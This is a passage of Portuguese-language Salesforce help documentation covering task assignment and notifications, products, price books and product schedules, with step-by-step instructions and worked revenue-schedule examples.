Atribua a até 100 colegas de trabalho uma cópia independente da mesma tarefa. Por exemplo, você pode criar uma tarefa "Enviar seus relatórios de despesas" com a data de vencimento apropriada e atribuí-la a uma equipe de executivos de contas.

- 1. Na página Nova tarefa, clique no ícone de pesquisa (**Q**) ao lado do campo Atribuído a.
- **2.** Na janela de pesquisa, selecione a guia **Vários usuários**.
- **3.** Adicione até 100 pessoas (incluindo membros de grupos) a Membros selecionados.

Dica: Grupos pessoais são uma boa maneira de organizar usuários em grupos significativos para você. Para obter detalhes, consulte Criando e editando grupos.

### **4.** Clique em **Concluído**.

A página Nova tarefa exibe suas seleções e o número total de tarefas ao lado do campo Atribuído a.

**5.** Salve a tarefa.

<span id="page-1379-1"></span>Agora, você atribuiu cópias da tarefa aos colegas de trabalho selecionados. Os colegas de trabalho podem editar, reatribuir ou excluir suas tarefas individuais.

### Notificações da tarefa

Definir opções para enviar ou receber uma notificação por email quando uma tarefa é atribuída.

### [Notificações da tarefa no Lightning Experience](#page-1379-2)

O Lightning Experience não exibe uma opção para enviar um email quando você atribui uma tarefa. Ele também não exibe uma configuração para receber um email quando alguém atribui uma tarefa a você. Entretanto, se você alternar do Lightning Experience para o Salesforce Classic, uma dessas opções poderá estar disponível. Isso dependerá de como o administrador configurou a sua organização do Salesforce. Se uma dessas opções estiver disponível, você poderá receber emails sobre tarefas que você atribuiu a si mesmo ou tarefas criadas com status Concluído. Peça detalhes ao seu administrador do Salesforce.

### <span id="page-1379-2"></span>[Notificações da tarefa no Salesforce Classic](#page-1380-0)

O Salesforce pode enviar uma notificação por email quando alguém cria ou atribui uma tarefa, dependendo de como o administrador do Salesforce tenha configurado a organização.

### Notificações da tarefa no Lightning Experience

O Lightning Experience não exibe uma opção para enviar um email quando você atribui uma tarefa. Ele também não exibe uma configuração para receber um email quando alguém atribui uma tarefa a você. Entretanto, se você alternar do Lightning Experience para o Salesforce Classic, uma dessas opções poderá estar disponível. Isso dependerá de como o administrador configurou a sua organização do Salesforce. Se uma dessas opções estiver disponível, você poderá receber emails sobre tarefas que você atribuiu a si mesmo ou tarefas criadas com status Concluído. Peça detalhes ao seu administrador do Salesforce.

**EDICÕES** 

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar tarefas: **•** "Editar tarefas"

**EDICÕES** 

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

### <span id="page-1380-0"></span>Notificações da tarefa no Salesforce Classic

O Salesforce pode enviar uma notificação por email quando alguém cria ou atribui uma tarefa, dependendo de como o administrador do Salesforce tenha configurado a organização.

Pergunte ao seu administrador do Salesforce como as notificações da tarefa funcionarão em sua organização:

- **•** Você pode definir sua própria preferência para notificações por email quando alguém atribui a você uma tarefa.
- **•** Quem atribui a você uma tarefa pode determinar se envia ou não a você uma notificação por email da tarefa.
- **•** Não é possível receber notificações por email quando alguém atribui a você uma tarefa.

Se você puder definir sua própria preferência para notificações por email quando alguém atribui a você uma tarefa, então você receberá notificações por email por padrão. Se você não deseja receber o email, altere a configuração:

**•** Em suas configurações pessoais, acesse **Lembretes e alertas** > **Eventos e tarefas** e desmarque **Enviar-me um email quando alguém atribuir uma tarefa a mim**.

# <span id="page-1380-1"></span>Rastreie seus produtos, preços e cronogramas de pagamento

## Produtos

Os produtos no Salesforce representam os produtos e serviços que sua empresa oferece aos clientes.

### [Conceitos de produtos](#page-1381-0)

Antes de usar produtos no Salesforce, entenda os fundamentos.

#### [Diretrizes para criar produtos](#page-1381-1)

Se for um administrador ou gerente de operações de vendas, você criará produtos no Salesforce para rastrear os produtos e serviços que sua empresa vende. Depois que você cria um produto, seus representantes de vendas pode adicioná-lo às suas cotações, oportunidades e pedidos. Antes de começar, revise algumas diretrizes importantes.

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar tarefas **•** "Editar tarefas"

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-1381-0"></span>Conceitos de produtos

Antes de usar produtos no Salesforce, entenda os fundamentos.

Produtos são itens e serviços que você vende aos clientes. Cada produto pode existir em diversos catálogos de preços com preços diferentes.

Quando você exibe a página de detalhes de uma oportunidade, cotação, pedido ou contrato de serviço, a lista relacionada Produtos ou a lista relacionada Itens de linha de cotação mostra os produtos associados desse registro. Use essas listas relacionadas para selecionar um catálogo de preços para o registro, adicionar ou editar produtos e, para oportunidades, estabelecer ou editar agendas de produtos. Use a página de detalhes de um registro para associar um produto ao registro. Por exemplo, na página de detalhes de uma cotação, clique em **Adicionar item de linha** na lista relacionada Itens de linha de cotação para selecionar um produto a ser incluído na cotação.

Se os produtos forem compartilhados com contatos externos via Salesforce para Salesforce, escolha um dos modos de exibição de lista Produtos via conexões para exibir os produtos compartilhados pelos seus parceiros comerciais.

CONSULTE TAMBÉM:

<span id="page-1381-1"></span>[Produtos](#page-1380-1) [Diretrizes para criar produtos](#page-1381-1)

### Diretrizes para criar produtos

Se for um administrador ou gerente de operações de vendas, você criará produtos no Salesforce para rastrear os produtos e serviços que sua empresa vende. Depois que você cria um produto, seus representantes de vendas pode adicioná-lo às suas cotações, oportunidades e pedidos. Antes de começar, revise algumas diretrizes importantes.

- **•** Para exibir e criar produtos, é preciso ter as permissões "Ler" e "Criar" em produtos.
- **•** Para começar a criar produtos, clique em **Novo** na página inicial de Produtos.
- **•** É possível criar um produto clonando um produto existente.
- **•** Para garantir um desempenho rápido do sistema com os catálogos de preços, mantenha o número de produtos abaixo de 2 milhões.
- **•** Os produtos precisam de um [preço ativo padrão](#page-1383-0) para serem adicionados a um catálogo de preços.
- **•** Clique em **Editar** acima dos detalhes do produto para definir um ciclo de pagamento e entrega usando uma [agenda de produto](#page-1391-0).

CONSULTE TAMBÉM: [Criar registros](#page-143-0)

## EDIÇÕES

Cotações, pedidos Produtos e catálogos de preços e disponíveis em: agendas Salesforce disponíveis Classic e no **Salesforce** Classic Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Produtos e catálogos de preços e disponíveis em: agendas Salesforce disponíveis Classic e em: Lightning Experience

Cotações, pedidos **Salesforce** Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1382-1"></span>Preços e catálogos de preços

Os catálogos de preços rastreiam os preços dos produtos e serviços que sua empresa oferece aos clientes.

### [Conceitos de catálogo de preços](#page-1382-0)

Entenda os catálogos de preços e entradas do catálogo de preços.

[Definir e editar preços de produtos](#page-1383-0)

Defina e edite preços para cada produto e serviço da sua empresa.

#### [Criar catálogos de preços personalizados](#page-1385-0)

Crie catálogos de preços personalizados para cada segmento de mercado atendido pelos seus representantes de vendas. Em seguida, adicione produtos a cada catálogo de preços, com os

preços que você oferece a cada segmento do mercado. Por exemplo, se você vender com preços diferentes a clientes nacionais e internacionais, poderá criar dois catálogos de preços personalizados: um nacional e outro internacional.

#### [Diretrizes para compartilhar catálogos de preços](#page-1386-0)

Amplie o acesso a catálogos de preços para mais membros da sua equipe de vendas compartilhando-os no Salesforce Classic.

#### [Considerações sobre a remoção de catálogos de preços](#page-1386-1)

Para remover catálogos de preços de listas relacionadas, você pode arquivar, desativar ou excluir os catálogos. Cada opção de remoção tem um resultado diferente. Antes de remover um catálogo de preços de suas listas relacionadas, determine qual opção é mais adequada para suas necessidades de negócios.

[Considerações sobre a remoção de um produto de um catálogo de preços](#page-1387-0)

Antes de remover um produto de um catálogo de preços, considere alguns pontos cruciais.

#### <span id="page-1382-0"></span>[Considerações sobre a remoção de produtos e catálogos de preços](#page-1388-0)

Revise alguns pontos importantes antes de remover um produto ou um catálogo de preços.

### Conceitos de catálogo de preços

Entenda os catálogos de preços e entradas do catálogo de preços.

Um catálogo de preços é uma lista de produtos e seus preços.

- **•** O catálogo de preços padrão é a lista mestre de todos os produtos e seus preços padrão. O Salesforce cria o catálogo de preços padrão quando você começa a criar registros de produto. Ele inclui todos os seus produtos e seus preços padrão, independentemente de qualquer catálogo de preços personalizado que inclua esses produtos.
- **•** Um catálogo de preços personalizado é uma lista separada de produtos com preços personalizados, chamados de preços de lista. Os catálogos de preços personalizados são ideais para a oferta de produtos a preços diferentes em segmentos de mercado, regiões ou outros subconjuntos distintos. Crie um catálogo de preços separado para cada conjunto de clientes que você queira atender. Por exemplo, se você tiver um conjunto de preços para clientes nacionais e outro para clientes internacionais, crie um catálogo de preços nacional e outro internacional.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Uma entrada do catálogo de preços é um produto com o preço listado em um catálogo de preços. Cada entrada do catálogo de preços especifica uma moeda para o preço.

**•** As entradas do catálogo de preços padrão representam os preços padrão dos produtos e serviços no catálogo de preços padrão. Quando você cria um registro de produto, o Salesforce cria uma entrada do catálogo de preços padrão. Você pode marcar a entrada do catálogo de preços padrão como ativa ou inativa, dependendo, por exemplo, da sua intenção de começar a vender o produto imediatamente.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** As entradas do catálogo de preços personalizado representam os preços personalizados (de lista) de produtos e serviços nos seus catálogos de preços personalizados. Entradas do catálogo de preços personalizado podem ser criadas somente para produtos com entradas do catálogo de preços padrão ativas.
- **•** No Lightning Experience, as páginas de detalhes do produto exibem as listas relacionadas Preço padrão e Catálogos de preços como uma única lista relacionada Catálogos de preços.
- **•** Se você personalizar o layout da página de detalhes Entrada do catálogo de preços, os campos de entrada do catálogo de preços na interface de usuário não terão dependências de campo. Se a caixa de seleção Usar preço padrão for removida do layout de página e essa caixa de seleção estiver selecionada em uma entrada do catálogo de preços, você não poderá editar o preço de lista. O campo Preço de lista será desativado e não poderá ser ativado nessa página.

### CONSULTE TAMBÉM:

<span id="page-1383-0"></span>[Preços e catálogos de preços](#page-1382-1) [Definir e editar preços de produtos](#page-1383-0)

### Definir e editar preços de produtos

Defina e edite preços para cada produto e serviço da sua empresa.

### [Definir preços de produtos no Lightning Experience](#page-1383-1)

Rastreie diferentes tipos de preços para cada produto para adequar-se ao modo como você vende para diferentes clientes e segmentos do mercado.

### [Definir e editar preços de produtos no Salesforce Classic](#page-1384-0)

Rastreie diferentes tipos de preços para cada produto para adequar-se ao modo como você vende para diferentes clientes e segmentos do mercado.

### CONSULTE TAMBÉM:

<span id="page-1383-1"></span>[Considerações sobre a definição de preços](#page-1393-0) [Adicionar e editar produtos em oportunidades](#page-1397-0) [Usando famílias de produtos](#page-1859-0) [Conceitos de catálogo de preços](#page-1382-0)

### Definir preços de produtos no Lightning Experience

Rastreie diferentes tipos de preços para cada produto para adequar-se ao modo como você vende para diferentes clientes e segmentos do mercado.

### Definir preços padrão no catálogo de preços padrão

- **1.** Selecione um produto.
- **2.** Na página do produto, clique em **Adicionar preço padrão** na lista relacionada Catálogos de preços. Caso já tenha adicionado um preço padrão, clique em **Editar** no menu Mostrar mais para alterá-lo.
- **3.** Insira o novo preço padrão no campo Preço de lista.
- **4.** Para tornar esse preço disponível para produtos em oportunidades, cotações ou em outros catálogos de preços personalizados, selecione Ativo.
- **5.** Salve suas alterações.

### **EDIÇÕES**

**Developer**

**Cotações** disponíveis Produtos e catálogos de preços em: disponíveis em: Salesforce Classic Salesforce Classic e Lightning Experience Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e

O preço padrão é automaticamente associado ao produto no catálogo de preços padrão.

Definir preços de lista nos catálogos de preços personalizados

- **1.** Selecione um produto.
- **2.** Na página do produto, clique em **Adicionar ao catálogo de preços** na lista relacionada Catálogos de preços.
- **3.** Escolha o catálogo de preços e a moeda para o novo preço de lista e clique em **Avançar**.
- **4.** Insira o preço de lista. Alternativamente, se quiser que o preço no catálogo de preços escolhido corresponda ao preço padrão, selecione Usar preço padrão.
- **5.** Selecione Ativo para tornar esse preço disponível para uso ao adicionar o produto a oportunidades ou cotações.
- **6.** Salve suas alterações.

Editar uma entrada do catálogo de preços

Clique em **Editar** ao lado de um registro de catálogo de preços em qualquer destes locais.

- **•** A página de detalhes do catálogo de preços, na lista relacionada Produtos
- <span id="page-1384-0"></span>**•** A página de detalhes do produto, na lista relacionada Catálogos de preços

### Definir e editar preços de produtos no Salesforce Classic

Rastreie diferentes tipos de preços para cada produto para adequar-se ao modo como você vende para diferentes clientes e segmentos do mercado.

#### Configurar preços padrão

- **1.** Selecione um produto.
- **2.** Na página de detalhes do produto, clique em **Adicionar** na lista relacionada Preço padrão.

Caso já tenha adicionado um preço padrão, clique em **Editar** para alterá-lo ou em **Editar tudo** para editar todos os preços padrão em outras moedas.

- **3.** Insira o preço padrão.
- **4.** Selecione Ativo para que o preço fique disponível para os produtos em oportunidades, cotações ou em outros catálogos de preços personalizados.
- **5.** Salve suas alterações.

O preço padrão é automaticamente associado ao produto no catálogo de preços padrão.

#### Definir preços de lista

- **1.** Selecione um produto.
- **2.** Na página de detalhes do produto, clique em **Editar** na lista relacionada Catálogos de preços ao lado do catálogo de preços personalizado que conterá o preço de lista.

Se você ainda não tiver adicionado o produto a um catálogo de preços personalizado, clique em **Adicionar ao catálogo de preços** na lista relacionada Catálogos de preços.

**3.** Insira o preço de lista. Alternativamente, selecione Usar preço padrão se ambos os preços forem iguais.

- **4.** Selecione Ativo para tornar esse preço disponível a produtos em oportunidades ou cotações.
- **5.** Salve suas alterações.

### Editar um preço

Clique em **Editar** ao lado de um registro de entrada do catálogo de preços em qualquer destes locais.

- **•** A página de detalhes do catálogo de preços, na lista relacionada Produtos
- **•** A página de detalhes do produto, na lista relacionada Preço padrão
- **•** A página de detalhes do produto, na lista relacionada Catálogos de preços
- <span id="page-1385-0"></span>**•** A exibição de lista do catálogo de preços

### Criar catálogos de preços personalizados

Crie catálogos de preços personalizados para cada segmento de mercado atendido pelos seus representantes de vendas. Em seguida, adicione produtos a cada catálogo de preços, com os preços que você oferece a cada segmento do mercado. Por exemplo, se você vender com preços diferentes a clientes nacionais e internacionais, poderá criar dois catálogos de preços personalizados: um nacional e outro internacional.

- **1.** Revise as [considerações.](#page-1392-0)
- **2.** Na página Catálogo de preços, clique em **Novo**.
- **3.** Insira um nome para seu catálogo de preços.
- **4.** Se sua organização do Salesforce usar descrições, insira uma para o seu catálogo de preços.
- **5.** Selecione **Ativo** para permitir que os representantes de vendas comecem a adicionar o catálogo de preços ou suas entradas a oportunidades ou cotações.
- **6.** Se você tiver criado o catálogo de preços personalizado do zero, deixe-o vazio, preencha-o com entradas do outro catálogo de preços ou adicione novas entradas.

### CONSULTE TAMBÉM:

[Conceitos de catálogo de preços](#page-1382-0)

EDIÇÕES

Produtos e catálogos de preços no disponíveis em: Salesforce Classic e Lightning Experience

Cotações disponíveis **Salesforce** Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou clonar catálogos de preços:

**•** "Criar" em catálogos de preços

Para exibir catálogos de preços:

**•** "Ler" em produtos

E

"Ler" em catálogos de preços

### <span id="page-1386-0"></span>Diretrizes para compartilhar catálogos de preços

Amplie o acesso a catálogos de preços para mais membros da sua equipe de vendas compartilhando-os no Salesforce Classic.

Se você for um administrador ou um usuário com a permissão "Editar" em catálogos de preços, poderá estender o compartilhamento de um catálogo de preços para mais usuários. Entretanto, você não poderá alterar o modelo de compartilhamento para torná-lo mais restritivo do que o padrão.

Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhe do catálogo de preços. A página de detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao catálogo de preços. Qualquer das ações a seguir pode ser executada nessa página.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados.
- **•** Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Exibição e clique em **Editar**.
- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

<span id="page-1386-1"></span>Sua equipe de vendas deseja ver os preços na página de detalhes do produto? Se o padrão adotado na organização para catálogos de preços for "Sem acesso", você poderá conceder acesso "Somente exibição" ao seu catálogo de preços padrão para toda a organização.

### Considerações sobre a remoção de catálogos de preços

Para remover catálogos de preços de listas relacionadas, você pode arquivar, desativar ou excluir os catálogos. Cada opção de remoção tem um resultado diferente. Antes de remover um catálogo de preços de suas listas relacionadas, determine qual opção é mais adequada para suas necessidades de negócios.

- **•** Excluir, desativar ou arquivar um catálogo de preços personalizado não afeta outros catálogos de preços ou suas listas de produtos. Porém, essas ações podem afetar suas oportunidade e cotações. Às vezes é necessário alterar associações com oportunidades ou cotações para poder remover um catálogo de preços associado.
- **•** Você pode desativar o catálogo de preços padrão, mas não excluí-lo nem arquivá-lo.

### Considerações sobre a exclusão de catálogos de preços

- **•** Não é possível excluir um catálogo de preços enquanto ele estiver em uso em oportunidades ou cotações. Se você tentar fazer isso, o sistema criará uma lista de oportunidades ou cotações em que o catálogo de preços está sendo usado.
- **•** Quando você exclui um catálogo de preços, todas as suas entradas são excluídas. O catálogo de preços excluído e suas entradas são movidos para a Lixeira. Você poderá restaurá-los por até 15 dias.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para compartilhar catálogos de preços:

**•** "Editar" em catálogos de preços



Cotações disponíveis Produtos e catálogos de preços no **Salesforce** Classic disponíveis em: **Salesforce** Classic e **Lightning** Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Considerações sobre a desativação de catálogos de preços

- **•** É possível ativar, desativar ou reativar os catálogos de preços a qualquer momento, alterando suas propriedades.
- **•** Um catálogo de preços pode ser desativado mesmo que esteja sendo usado em uma oportunidade ou cotação.
- **•** Você pode continuar gerenciando as entradas do catálogo de preços enquanto ele estiver desativado.

### Considerações sobre o arquivamento de catálogos de preços

- **•** Você pode arquivar um catálogo de preços mesmo que ele esteja sendo usado em uma oportunidade ou cotação.
- **•** Um catálogo de preços arquivado permanece visível, mas não acessível, em todos os registros associados.
- **•** As entradas dos catálogos de preços arquivados não aparecem nos resultados de pesquisa.
- **•** É possível recuperar ou excluir um catálogo de preços arquivado.

### CONSULTE TAMBÉM:

<span id="page-1387-0"></span>[Conceitos de catálogo de preços](#page-1382-0) [Conceitos de produtos](#page-1381-0)

### Considerações sobre a remoção de um produto de um catálogo de preços

Antes de remover um produto de um catálogo de preços, considere alguns pontos cruciais.

- **•** Se você remover um produto de um catálogo de preços, todas as entradas relacionadas do catálogo de preços também serão removidas.
- **•** Se você restaurar o produto da Lixeira, as entradas do catálogo de preços relacionadas serão restauradas com ele.
- **•** Não é possível remover um produto que tenha oportunidades, cotações, contratos de serviço ou itens de linha de contrato associados.
- **•** Não é possível remover um produto usado em uma oportunidade ou cotação. Se você tentar removê-lo, o Salesforce exibirá uma lista das oportunidades e cotações. Assim, você poderá remover o produto dessas oportunidades e cotações e tentar novamente. Se não quiser remover o produto de todas as oportunidades e cotações, você poderá desativá-lo (recomendado) ou arquivá-lo. Consulte [Considerações sobre a remoção de produtos e catálogos de preços.](#page-1388-0)

## **EDICÕES**

Cotações disponíveis Produtos e catálogos de preços no **Salesforce** Classic disponíveis em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-1388-0"></span>Considerações sobre a remoção de produtos e catálogos de preços

Revise alguns pontos importantes antes de remover um produto ou um catálogo de preços.

- **•** Quando você remove um produto de um catálogo de preços, todas as entradas relacionadas do catálogo de preços também são removidas. Entretanto, se diversos catálogos de preços contiverem o mesmo produto, a remoção do produto de um catálogo de preços não afetará os demais catálogos. Da mesma forma, se você remover um catálogo de preços, os produtos contidos nele não serão removidos de qualquer outro catálogo.
- **•** Para remover um produto completamente, remova-o do catálogo de preços padrão.
- **•** Não é possível remover um produto que tenha oportunidades, cotações, contratos de serviço ou itens de linha de contrato associados.
- **•** Não é possível remover um produto ou catálogo de preços que esteja associado a um processo de aprovação ou tenha uma ação de fluxo de trabalho pendente.
- **•** Você terá três opções se o produto ou catálogo de preços for usado em uma oportunidade, cotação ou pedido.
	- **–** Desative o produto ou catálogo de preços editando-o e então desmarcando o campo Ativo. Recomendamos desativar um produto ou catálogo de preços que esteja em uma oportunidade ou cotação, porque ele não estará mais disponível para os usuários. Você poderá reativá-lo mais tarde. A desativação não afeta o histórico de um item de linha de oportunidade.
	- **–** Remova o catálogo de preços ou produto relacionado de todas as oportunidades e cotações. Quando você tenta remover um produto ou catálogo de preços que é usado em uma oportunidade ou cotação, o Salesforce exibe uma lista das oportunidades ou cotações em que ele é utilizado.
		- **•** Para remover um catálogo de preços, remova-o de cada oportunidade e cotação listada.
		- **•** Para remover um produto, remova-o de cada oportunidade e cotação em que ele é utilizado.

Então remova o catálogo de preços ou o produto.

**–** Arquive o produto ou catálogo de preços e todas as entradas relacionadas ao catálogo. Use essa opção com cuidado. Produtos arquivados e catálogos de preços não podem ser recuperados, porque não são armazenados na Lixeira. Os catálogos de preços e produtos arquivados continuam aparecendo nas oportunidades ou cotações que os continham antes do arquivamento.

<span id="page-1388-1"></span>Se você arquivar um catálogo de preços, ele permanecerá visível nos registros associados, mas não estará acessível nem poderá ser recuperado.

## Agendas de produtos

Se estiver usando o Salesforce Classic, você poderá usar *agendas de produtos* para determinar os ciclos de pagamento e entrega de produtos que são pagos ou entregues ao longo do tempo. (Se estiver usando o Lightning Experience, você ainda poderá aproveitar as agendas de produtos alternando temporariamente para o Salesforce Classic.)

### [Conceitos de agendas de produtos](#page-1389-0)

Se você for um administrador ou gerente de operações de vendas, poderá criar agendas padrão para produtos e agendas para itens de linha de produto individuais em oportunidades. Comece aprendendo o básico.

### **EDICÕES**



Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### [Considerações sobre o uso de agendas de produtos](#page-1390-0)

Considere alguns pontos importantes e examine os exemplos antes de adicionar agendas de produtos ou estabelecer agendas em produtos de oportunidade.

#### [Adicionar e editar agendas de produtos](#page-1391-0)

Adicione agendas de produtos para definir os ciclos de pagamento e entrega dos seus produtos.

#### [Estabelecer agendas para produtos em oportunidades](#page-1391-1)

Depois de adicionar agendas de produtos, utilize-as para configurar pagamentos de vendas de produtos e a receita obtida em oportunidades.

### <span id="page-1389-0"></span>Conceitos de agendas de produtos

Se você for um administrador ou gerente de operações de vendas, poderá criar agendas padrão para produtos e agendas para itens de linha de produto individuais em oportunidades. Comece aprendendo o básico.

- **•** Uma agenda de quantidade determina quando um produto é entregue.
- **•** Uma agenda de receita determina quando um produto é pago.
- **•** Uma agenda padrão está associada a um produto específico em um catálogo de preços específico. Toda vez que o produto for adicionado a uma oportunidade, as agendas padrão serão utilizadas. Você pode substituir as agendas padrão em qualquer oportunidade.

Você determina os tipos de agendas que a organização do Salesforce pode usar e os tipos de agendas que podem ser estabelecidos para cada produto individual.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Uma agenda de quantidade será adequada se seus clientes pagarem uma vez, mas receberem o produto em incrementos por exemplo, uma assinatura anual de uma revista mensal. A agenda de quantidade define as datas, o número de unidades e o número de parcelas a pagar, a remessa ou outro uso, conforme determinado pela sua empresa.
- **•** Uma agenda de receita será adequada se os seus clientes fizerem pagamentos regulares, mas receberem o produto uma única vez – por exemplo, se você vender produtos personalizados que são cobrados em parcelas mas entregues de uma só vez. Uma agenda de receita define as datas, os valores de receita e o número de parcelas a pagar, o reconhecimento da receita ou outro uso.
- **•** Uma agenda de quantidade e receita será adequada se os clientes receberem seus pedidos em uma agenda de entregas e pagarem pelos produtos usando uma agenda de pagamentos – por exemplo, a assinatura mensal de um produto que é paga mensalmente.
- **•** Uma agenda padrão será adequada se todos os seus clientes fizerem os pagamentos dos produtos no mesmo prazo ou se os produtos forem entregues em uma agenda regular. Se suas agendas geralmente forem personalizadas, não haverá vantagem em criar agendas padrão.

CONSULTE TAMBÉM:

[Agendas de produtos](#page-1388-1)

### <span id="page-1390-0"></span>Considerações sobre o uso de agendas de produtos

Considere alguns pontos importantes e examine os exemplos antes de adicionar agendas de produtos ou estabelecer agendas em produtos de oportunidade.

### Considerações sobre o uso de agendas de produtos padrão

- **•** Se você adicionar ou alterar uma agenda de produtos, as oportunidades com esse produto não serão atualizadas. Se o produto tiver uma agenda de quantidade padrão e uma agenda de receita padrão, a agenda de quantidade será calculada primeiro para determinar a receita total do produto. Então a agenda de receita será aplicada a esse valor.
- **•** Se você tiver um item de linha de cotação com um desconto e o registro de produto correspondente tiver uma agenda padrão, não será possível editar o campo Desconto.
- **•** Se o produto tiver agendas padrão estabelecidas no registro do produto, as agendas serão criadas automaticamente quando você adicionar o produto à oportunidade. As datas das parcelas começam com a data que você especificou ao adicionar o produto. Se você não especificar uma data do produto, as datas das parcelas começarão com a Data de fechamento da oportunidade.

### Exemplos de uso de agendas de produtos padrão

**• Apenas agenda de receita padrão**: A empresa ASP vende contratos anuais de licenças de produto a US\$ 1.200 por licença. Quando um cliente compra licenças, todas são "entregues" de uma só vez, mas você reconhece a receita mensalmente. Nesse caso, defina uma agenda de receita com Tipo de agenda = Dividir, Período das parcelas = Mensal e Número de parcelas = 12.

Com essa agenda de receita padrão, um vendedor vende 200 licenças a um preço unitário de US\$ 1.200 por ano por licença em uma oportunidade no dia 15 de março. Todas as 200 licenças são "entregues" em 15 de março. A receita total desse produto é a quantidade 200 multiplicada pelo preço unitário de US\$ 1.200 por ano, totalizando uma receita anual de US\$ 240.000. A agenda de receita divide a receita total em parcelas mensais de US\$ 20.000 no 15º dia de cada mês por todo o ano seguinte.

**• Apenas agenda de quantidade padrão**: Sua empresa de suprimentos médicos vende uma caixa de abaixadores de língua por US\$ 10. Normalmente, você mantém contratos anuais com hospitais para entregar caixas todo mês. Nesse caso, defina uma agenda de quantidade com Tipo de agenda = Repetir, Período das parcelas = Mensal e Número de parcelas = 12.

Com essa agenda de quantidade padrão, um vendedor vende 1.000 caixas em uma oportunidade em 1º de janeiro. A agenda de quantidade cria 12 parcelas mensais de 1.000 caixas cada, para uma quantidade total de 12.000 caixas. A receita total dessa oportunidade é calculada com base no preço unitário e na quantidade total, de modo que US\$ 120.000 são registrados em 1º de janeiro.

**• Agendas de receita e quantidade padrão**: Sua fábrica vende utensílios a US\$ 10 cada. Normalmente, você tem contratos anuais para entregar utensílios toda semana, mas seus clientes pagam a cada três meses. Nesse caso, defina uma agenda de quantidade com Tipo de agenda = Repetir, Período das parcelas = Semanal e Número de parcelas = 52. Defina uma agenda de receita de Tipo de agenda = Dividir, Período das parcelas = Trimestral e Número de parcelas = 4.

Com essas agendas padrão, um vendedor vende 2.000 utensílios em uma oportunidade em 1º de janeiro. A agenda de quantidade é aplicada primeiro, planejando 2.000 utensílios para serem entregues a cada semana, durante um ano, somando uma quantidade total de 104.000. A receita total é calculada com base no preço unitário e na quantidade total. A receita total de US\$ 1.040.000 então é dividida em parcelas trimestrais de US\$ 260.000.

CONSULTE TAMBÉM:

[Adicionar e editar agendas de produtos](#page-1391-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-1391-0"></span>Adicionar e editar agendas de produtos

Adicione agendas de produtos para definir os ciclos de pagamento e entrega dos seus produtos.

- **1.** Consulte as [considerações e exemplos.](#page-1390-0)
- **2.** Ative os [tipos de agenda](#page-1860-0) adequados.
- **3.** Selecione um produto na página inicial de Produtos.
- **4.** Clique em **Editar**.
- **5.** Selecione o tipo de cronograma a ser criado: quantidade, receita ou ambas. Suas opções são limitadas pelas configurações de agenda da organização do Salesforce e pelos tipos de agenda ativados para o produto.
- **6.** Defina os detalhes da agenda.
- **7.** Salve suas alterações.
- **8.** Para estabelecer uma agenda em um produto de oportunidade, consulte [Estabelecer agendas](#page-1391-1) [para produtos em oportunidades.](#page-1391-1)
- **9.** Para editar uma agenda de produtos, clique em **Editar** na página de detalhes do produto.

### CONSULTE TAMBÉM:

<span id="page-1391-1"></span>[Estabelecer agendas para produtos em oportunidades](#page-1391-1) [Definir e editar preços de produtos](#page-1383-0)

### Estabelecer agendas para produtos em oportunidades

Depois de adicionar agendas de produtos, utilize-as para configurar pagamentos de vendas de produtos e a receita obtida em oportunidades.

- **1.** Consulte as [considerações e exemplos.](#page-1390-0)
- **2.** Certifique-se de que [agendas de produtos tenham sido adicionadas](#page-1391-0).
- **3.** Clique no nome do produto na lista relacionada Produtos de uma oportunidade.
- **4.** Clique em **Estabelecer** para criar uma agenda ou em **Restabelecer** para excluir a agenda antiga e criar uma nova.
